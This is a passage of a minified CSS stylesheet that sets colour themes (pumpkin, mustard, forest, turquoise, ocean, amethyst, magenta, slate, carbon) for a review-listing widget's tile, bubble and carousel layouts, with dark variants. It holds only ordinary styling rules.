li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.pumpkin .listing .text,
.gmbrr.dark.bubble.pumpkin .listing
.text{box-shadow:0 0 0 2px #f87217 inset}.gmbrr.carousel.pumpkin .navigation .bullet
a{border-color:#f87217}.gmbrr.dark.carousel.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.9)}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.45);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.45) inset}.gmbrr.carousel.pumpkin .navigation .bullet a:hover{border-color:rgba(248, 114, 23, 0.9);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.pumpkin .navigation .current.bullet a,
.gmbrr.carousel.pumpkin .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #f87217 inset;background-color:#f87217}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet
a{color:rgba(248, 114, 23, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a:hover{color:#f87217;background-color:inherit;box-shadow:none}.gmbrr.bubble.pumpkin .listing .arrow.arrow-up,
.gmbrr.bubble.fill.pumpkin .listing .text::before,
.gmbrr.bubble.pumpkin .listing .text::before,
.gmbrr.dark.bubble.fill.pumpkin .listing .text::before,
.gmbrr.dark.bubble.pumpkin .listing .text::before{border-top-color:transparent;border-bottom-color:#f87217}.gmbrr.bubble.pumpkin .listing .arrow.arrow-down,
.gmbrr.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.bubble.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.pumpkin .listing .text-first .text::after{border-top-color:#f87217;border-bottom-color:transparent}.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing
.text{background-color:#f87217}.gmbrr.dark.mustard
.heading{color:#ffdb58}.gmbrr.mustard .heading,
.gmbrr.mustard .listing .rating,
.gmbrr.mustard .listing a,
.gmbrr.mustard .rating,
.gmbrr.mustard .rating .star,
.gmbrr.mustard
a{color:#e5c347}.gmbrr.dark.mustard .listing .rating,
.gmbrr.dark.mustard .listing a,
.gmbrr.dark.mustard .rating,
.gmbrr.dark.mustard .rating .star,
.gmbrr.dark.mustard
a{color:#ffdb58}.gmbrr.dark.mustard .count,
.gmbrr.dark.mustard .date,
.gmbrr.dark.mustard .relative-time-description,
.gmbrr.dark.mustard .vicinity,
.gmbrr.mustard .count,
.gmbrr.mustard .date,
.gmbrr.mustard .relative-time-description,
.gmbrr.mustard
.vicinity{color:#c1bfb6}.gmbrr.mustard .listing .rating .not,
.gmbrr.mustard .rating .all-stars,
.gmbrr.mustard
.star.gray{color:rgba(199, 193, 172, 0.4)}.gmbrr.dark.mustard .listing .rating .not,
.gmbrr.dark.mustard .rating .all-stars,
.gmbrr.dark.mustard
.star.gray{color:rgba(199, 193, 172, 0.3)}.gmbrr.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #e5c347 inset}.gmbrr.carousel.mustard .navigation .bullet
a{border-color:#DBB734}.gmbrr.dark.carousel.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.9)}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.45);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.45) inset}.gmbrr.carousel.mustard .navigation .bullet a:hover{border-color:rgba(229, 195, 71, 0.9);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.mustard .navigation .current.bullet a,
.gmbrr.carousel.mustard .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e5c347 inset;background-color:#e5c347}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet
a{color:rgba(229, 195, 71, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a:hover{color:#e5c347;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #ffdb58 inset}.gmbrr.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.bubble.fill.mustard .listing .text::before,
.gmbrr.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#e5c347}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.mustard .listing .text::before,
.gmbrr.dark.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#ffdb58}.gmbrr.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.bubble.mustard .listing .text-first .text::after{border-top-color:#e5c347;border-bottom-color:transparent}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.dark.bubble.mustard .listing .text-first .text::after{border-top-color:#ffdb58;border-bottom-color:transparent}.gmbrr.bubble.fill.mustard .listing
.text{background-color:#e5c347}.gmbrr.dark.bubble.fill.mustard .listing
.text{background-color:#ffdb58}.gmbrr.dark.forest
.heading{color:#68a863}.gmbrr.forest .heading,
.gmbrr.forest .listing .rating,
.gmbrr.forest .listing a,
.gmbrr.forest .rating,
.gmbrr.forest .rating .star,
.gmbrr.forest
a{color:#347235}.gmbrr.dark.forest .listing .rating,
.gmbrr.dark.forest .listing a,
.gmbrr.dark.forest .rating,
.gmbrr.dark.forest .rating .star,
.gmbrr.dark.forest
a{color:#68a863}.gmbrr.forest .count,
.gmbrr.forest .date,
.gmbrr.forest .relative-time-description,
.gmbrr.forest
.vicinity{color:#8e9a8e}.gmbrr.dark.forest .count,
.gmbrr.dark.forest .date,
.gmbrr.dark.forest .relative-time-description,
.gmbrr.dark.forest
.vicinity{color:#98a298}.gmbrr.forest .listing .rating .not,
.gmbrr.forest .rating .all-stars,
.gmbrr.forest
.star.gray{color:rgba(141, 162, 142, 0.7)}.gmbrr.dark.forest .listing .rating .not,
.gmbrr.dark.forest .rating .all-stars,
.gmbrr.dark.forest
.star.gray{color:rgba(141, 162, 142, 0.5)}.gmbrr.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.forest .listing
.text{box-shadow:0 0 0 2px #347235 inset}.gmbrr.carousel.forest .navigation .bullet
a{border-color:#347235}.gmbrr.dark.carousel.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.9)}.gmbrr.carousel.bullet-solid.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.45);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.45) inset}.gmbrr.carousel.forest .navigation .bullet a:hover{border-color:rgba(141, 162, 142, 0.9);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.forest .navigation .current.bullet a,
.gmbrr.carousel.forest .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #347235 inset;background-color:#347235}.gmbrr.carousel.bullet-solid.forest .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet
a{color:rgba(141, 162, 142, 0.35);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a:hover{color:#347235;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.forest .listing
.text{box-shadow:0 0 0 2px #68a863 inset}.gmbrr.bubble.forest .listing .arrow.arrow-up,
.gmbrr.bubble.fill.forest .listing .text::before,
.gmbrr.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#347235}.gmbrr.dark.bubble.forest .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.forest .listing .text::before,
.gmbrr.dark.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#68a863}.gmbrr.bubble.forest .listing .arrow.arrow-down,
.gmbrr.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.bubble.forest .listing .text-first .text::after{border-top-color:#347235;border-bottom-color:transparent}.gmbrr.dark.bubble.forest .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.dark.bubble.forest .listing .text-first .text::after{border-top-color:#68a863;border-bottom-color:transparent}.gmbrr.bubble.fill.forest .listing
.text{background-color:#347235}.gmbrr.dark.bubble.fill.forest .listing
.text{background-color:#68a863}.gmbrr.dark.turquoise
.heading{color:#43c6db}.gmbrr.turquoise .heading,
.gmbrr.turquoise .listing .rating,
.gmbrr.turquoise .listing a,
.gmbrr.turquoise .rating,
.gmbrr.turquoise .rating .star,
.gmbrr.turquoise
a{color:#14b1cb}.gmbrr.dark.turquoise .listing .rating,
.gmbrr.dark.turquoise .listing a,
.gmbrr.dark.turquoise .rating,
.gmbrr.dark.turquoise .rating .star,
.gmbrr.dark.turquoise
a{color:#43c6db}.gmbrr.turquoise .count,
.gmbrr.turquoise .date,
.gmbrr.turquoise .relative-time-description,
.gmbrr.turquoise
.vicinity{color:#92a4a7}.gmbrr.dark.turquoise .count,
.gmbrr.dark.turquoise .date,
.gmbrr.dark.turquoise .relative-time-description,
.gmbrr.dark.turquoise
.vicinity{color:#a6b8bb}.gmbrr.turquoise .listing .rating .not,
.gmbrr.turquoise .rating .all-stars,
.gmbrr.turquoise
.star.gray{color:rgba(159, 176, 179, 0.7)}.gmbrr.dark.turquoise .listing .rating .not,
.gmbrr.dark.turquoise .rating .all-stars,
.gmbrr.dark.turquoise
.star.gray{color:rgba(159, 176, 179, 0.5)}.gmbrr.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #14b1cb inset}.gmbrr.carousel.turquoise .navigation .bullet
a{border-color:#14b1cb}.gmbrr.dark.carousel.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.9)}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.45);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.45) inset}.gmbrr.carousel.turquoise .navigation .bullet a:hover{border-color:rgba(20, 177, 203, 0.9);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.turquoise .navigation .current.bullet a,
.gmbrr.carousel.turquoise .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #14b1cb inset;background-color:#14b1cb}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet
a{color:rgba(20, 177, 203, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a:hover{color:#14b1cb;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #43c6db inset}.gmbrr.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.bubble.fill.turquoise .listing .text::before,
.gmbrr.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#14b1cb}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.turquoise .listing .text::before,
.gmbrr.dark.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#43c6db}.gmbrr.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.bubble.turquoise .listing .text-first .text::after{border-top-color:#14b1cb;border-bottom-color:transparent}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.dark.bubble.turquoise .listing .text-first .text::after{border-top-color:#43c6db;border-bottom-color:transparent}.gmbrr.bubble.fill.turquoise .listing
.text{background-color:#14b1cb}.gmbrr.dark.bubble.fill.turquoise .listing
.text{background-color:#43c6db}.gmbrr.dark.ocean
.heading{color:#507ee7}.gmbrr.ocean .heading,
.gmbrr.ocean .listing .rating,
.gmbrr.ocean .listing a,
.gmbrr.ocean .rating,
.gmbrr.ocean .rating .star,
.gmbrr.ocean
a{color:#2b65ec}.gmbrr.dark.ocean .listing .rating,
.gmbrr.dark.ocean .listing a,
.gmbrr.dark.ocean .rating,
.gmbrr.dark.ocean .rating .star,
.gmbrr.dark.ocean
a{color:#507ee7}.gmbrr.ocean .count,
.gmbrr.ocean .date,
.gmbrr.ocean .relative-time-description,
.gmbrr.ocean
.vicinity{color:#92969f}.gmbrr.dark.ocean .count,
.gmbrr.dark.ocean .date,
.gmbrr.dark.ocean .relative-time-description,
.gmbrr.dark.ocean
.vicinity{color:#b0b2b8}.gmbrr.ocean .listing .rating .not,
.gmbrr.ocean .rating .all-stars,
.gmbrr.ocean
.star.gray{color:rgba(168, 171, 179, 0.7)}.gmbrr.dark.ocean .listing .rating .not,
.gmbrr.dark.ocean .rating .all-stars,
.gmbrr.dark.ocean
.star.gray{color:rgba(168, 171, 179, 0.5)}.gmbrr.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #2b65ec inset}.gmbrr.carousel.ocean .navigation .bullet
a{border-color:#2b65ec}.gmbrr.dark.carousel.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.9)}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.45);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.45) inset}.gmbrr.carousel.ocean .navigation .bullet a:hover{border-color:rgba(43, 101, 236, 0.9);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.ocean .navigation .current.bullet a,
.gmbrr.carousel.ocean .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #2b65ec inset;background-color:#2b65ec}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet
a{color:rgba(43, 101, 236, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a:hover{color:#2b65ec;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #507ee7 inset}.gmbrr.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.bubble.fill.ocean .listing .text::before,
.gmbrr.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#2b65ec}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.ocean .listing .text::before,
.gmbrr.dark.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#507ee7}.gmbrr.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.bubble.ocean .listing .text-first .text::after{border-top-color:#2b65ec;border-bottom-color:transparent}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.dark.bubble.ocean .listing .text-first .text::after{border-top-color:#507ee7;border-bottom-color:transparent}.gmbrr.bubble.fill.ocean .listing
.text{background-color:#2b65ec}.gmbrr.dark.bubble.fill.ocean .listing
.text{background-color:#507ee7}.gmbrr.dark.amethyst
.heading{color:#8a49e8}.gmbrr.amethyst .heading,
.gmbrr.amethyst .listing .rating,
.gmbrr.amethyst .listing a,
.gmbrr.amethyst .rating,
.gmbrr.amethyst .rating .star,
.gmbrr.amethyst
a{color:#6c2dc7}.gmbrr.dark.amethyst .listing .rating,
.gmbrr.dark.amethyst .listing a,
.gmbrr.dark.amethyst .rating,
.gmbrr.dark.amethyst .rating .star,
.gmbrr.dark.amethyst
a{color:#8a49e8}.gmbrr.amethyst .count,
.gmbrr.amethyst .date,
.gmbrr.amethyst .relative-time-description,
.gmbrr.amethyst
.vicinity{color:#8e8a94}.gmbrr.dark.amethyst .count,
.gmbrr.dark.amethyst .date,
.gmbrr.dark.amethyst .relative-time-description,
.gmbrr.dark.amethyst
.vicinity{color:#b2a9c0}.gmbrr.amethyst .listing .rating .not,
.gmbrr.amethyst .rating .all-stars,
.gmbrr.amethyst
.star.gray{color:rgba(158, 150, 171, 0.7)}.gmbrr.dark.amethyst .listing .rating .not,
.gmbrr.dark.amethyst .rating .all-stars,
.gmbrr.dark.amethyst
.star.gray{color:rgba(158, 150, 171, 0.5)}.gmbrr.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #6c2dc7 inset}.gmbrr.carousel.amethyst .navigation .bullet
a{border-color:#6c2dc7}.gmbrr.dark.carousel.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.9)}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.45);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.45) inset}.gmbrr.carousel.amethyst .navigation .bullet a:hover{border-color:rgba(108, 45, 199, 0.9);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.amethyst .navigation .current.bullet a,
.gmbrr.carousel.amethyst .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6c2dc7 inset;background-color:#6c2dc7}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet
a{color:rgba(108, 45, 199, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a:hover{color:#6c2dc7;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #8a49e8 inset}.gmbrr.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.bubble.amethyst .listing .text::before,
.gmbrr.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#6c2dc7}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.dark.bubble.amethyst .listing .text::before,
.gmbrr.dark.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#8a49e8}.gmbrr.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.bubble.amethyst .listing .text-first .text::after,
.gmbrr.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#6c2dc7;border-bottom-color:transparent}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.dark.bubble.amethyst .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#8a49e8;border-bottom-color:transparent}.gmbrr.bubble.fill.amethyst .listing
.text{background-color:#6c2dc7}.gmbrr.dark.bubble.fill.amethyst .listing
.text{background-color:#8a49e8}.gmbrr.dark.magenta .heading,
.gmbrr.dark.magenta .listing .rating,
.gmbrr.dark.magenta .listing a,
.gmbrr.dark.magenta .rating,
.gmbrr.dark.magenta .rating .star,
.gmbrr.dark.magenta a,
.gmbrr.magenta .heading,
.gmbrr.magenta .listing .rating,
.gmbrr.magenta .listing a,
.gmbrr.magenta .rating,
.gmbrr.magenta .rating .star,
.gmbrr.magenta
a{color:#d5008b}.gmbrr.magenta .count,
.gmbrr.magenta .date,
.gmbrr.magenta .relative-time-description,
.gmbrr.magenta
.vicinity{color:#988f95}.gmbrr.dark.magenta .count,
.gmbrr.dark.magenta .date,
.gmbrr.dark.magenta .relative-time-description,
.gmbrr.dark.magenta
.vicinity{color:#ab98a4}.gmbrr.magenta .listing .rating .not,
.gmbrr.magenta .rating .all-stars,
.gmbrr.magenta
.star.gray{color:rgba(176, 164, 172, 0.7)}.gmbrr.dark.magenta .listing .rating .not,
.gmbrr.dark.magenta .rating .all-stars,
.gmbrr.dark.magenta
.star.gray{color:rgba(176, 164, 172, 0.5)}.gmbrr.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.magenta .listing .text,
.gmbrr.dark.bubble.magenta .listing
.text{box-shadow:0 0 0 2px #d5008b inset}.gmbrr.carousel.magenta .navigation .bullet
a{border-color:#d5008b}.gmbrr.dark.carousel.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.9)}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.45);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.45) inset}.gmbrr.carousel.magenta .navigation .bullet a:hover{border-color:rgba(213, 0, 139, 0.9);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.magenta .navigation .current.bullet a,
.gmbrr.carousel.magenta .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #d5008b inset;background-color:#d5008b}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet
a{color:rgba(213, 0, 139, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a:hover{color:#d5008b;background-color:inherit;box-shadow:none}.gmbrr.bubble.magenta .listing .arrow.arrow-up,
.gmbrr.bubble.fill.magenta .listing .text::before,
.gmbrr.bubble.magenta .listing .text::before,
.gmbrr.dark.bubble.fill.magenta .listing .text::before,
.gmbrr.dark.bubble.magenta .listing .text::before{border-top-color:transparent;border-bottom-color:#d5008b}.gmbrr.bubble.magenta .listing .arrow.arrow-down,
.gmbrr.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.bubble.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.magenta .listing .text-first .text::after{border-top-color:#d5008b;border-bottom-color:transparent}.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing
.text{background-color:#d5008b}.gmbrr.dark.slate
.heading{color:#8290a0}.gmbrr.slate .heading,
.gmbrr.slate .listing .rating,
.gmbrr.slate .listing a,
.gmbrr.slate .rating,
.gmbrr.slate .rating .star,
.gmbrr.slate
a{color:#657383}.gmbrr.dark.slate .listing .rating,
.gmbrr.dark.slate .listing a,
.gmbrr.dark.slate .rating,
.gmbrr.dark.slate .rating .star,
.gmbrr.dark.slate
a{color:#8290a0}.gmbrr.slate .count,
.gmbrr.slate .date,
.gmbrr.slate .relative-time-description,
.gmbrr.slate
.vicinity{color:#9c9c9c}.gmbrr.dark.slate .count,
.gmbrr.dark.slate .date,
.gmbrr.dark.slate .relative-time-description,
.gmbrr.dark.slate
.vicinity{color:#969696}.gmbrr.slate .listing .rating .not,
.gmbrr.slate .rating .all-stars,
.gmbrr.slate
.star.gray{color:rgba(162, 162, 162, 0.7)}.gmbrr.dark.slate .listing .rating .not,
.gmbrr.dark.slate .rating .all-stars,
.gmbrr.dark.slate
.star.gray{color:rgba(193, 193, 193, 0.35)}.gmbrr.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.slate .listing
.text{box-shadow:0 0 0 2px #657383 inset}.gmbrr.carousel.slate .navigation .bullet
a{border-color:#657383}.gmbrr.dark.carousel.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.9)}.gmbrr.carousel.bullet-solid.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.45);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.45) inset}.gmbrr.carousel.slate .navigation .bullet a:hover{border-color:rgba(101, 115, 131, 0.9);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.slate .navigation .current.bullet a,
.gmbrr.carousel.slate .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #657383 inset;background-color:#657383}.gmbrr.carousel.bullet-solid.slate .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet
a{color:rgba(101, 115, 131, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a:hover{color:#657383;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.slate .listing
.text{box-shadow:0 0 0 2px #8290a0 inset}.gmbrr.bubble.slate .listing .arrow.arrow-up,
.gmbrr.bubble.fill.slate .listing .text::before,
.gmbrr.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#657383}.gmbrr.dark.bubble.slate .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.slate .listing .text::before,
.gmbrr.dark.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#8290a0}.gmbrr.bubble.slate .listing .arrow.arrow-down,
.gmbrr.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.bubble.slate .listing .text-first .text::after{border-top-color:#657383;border-bottom-color:transparent}.gmbrr.dark.bubble.slate .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.dark.bubble.slate .listing .text-first .text::after{border-top-color:#8290a0;border-bottom-color:transparent}.gmbrr.bubble.fill.slate .listing
.text{background-color:#657383}.gmbrr.dark.bubble.fill.slate .listing
.text{background-color:#8290a0}.gmbrr.dark.carbon
.heading{color:#838282}.gmbrr.carbon .heading,
.gmbrr.carbon .listing .rating,
.gmbrr.carbon .listing a,
.gmbrr.carbon .rating,
.gmbrr.carbon .rating .star,
.gmbrr.carbon
a{color:#625d5d}.gmbrr.dark.carbon .listing .rating,
.gmbrr.dark.carbon .listing a,
.gmbrr.dark.carbon .rating,
.gmbrr.dark.carbon .rating .star,
.gmbrr.dark.carbon
a{color:#838282}.gmbrr.carbon .count,
.gmbrr.carbon .date,
.gmbrr.carbon .relative-time-description,
.gmbrr.carbon
.vicinity{color:silver}.gmbrr.dark.carbon .count,
.gmbrr.dark.carbon .date,
.gmbrr.dark.carbon .relative-time-description,
.gmbrr.dark.carbon
.vicinity{color:#838181}.gmbrr.carbon .listing .rating .not,
.gmbrr.carbon .rating .all-stars,
.gmbrr.carbon
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.carbon .listing .rating .not,
.gmbrr.dark.carbon .rating .all-stars,
.gmbrr.dark.carbon
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.carbon .listing
